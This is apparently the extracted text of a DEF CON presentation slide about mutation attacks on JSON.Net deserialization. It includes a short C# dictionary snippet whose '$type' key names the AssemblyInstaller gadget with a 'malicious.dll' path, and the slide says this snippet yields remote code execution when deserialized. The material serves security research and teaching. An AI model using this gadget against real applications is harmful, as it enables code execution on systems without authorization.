 Mutation Attacks in JSON.Net
• There’s nothing special about the “$type” key!
• This dictionary serializes to JSON that causes RCE if it’s deserialized:
Dictionary<string, string> data = new Dictionary<string, string>() {
["$type"]= "System.Configuration.Install.AssemblyInstaller, System.Configuration.Install",
["path"]="malicious.dll"};
• The same thing happens for other types with key-value structures: HashTable,
JObject and ExpandoObject can also serialize to set arbitrary keys.
DEFCON
DEF
CON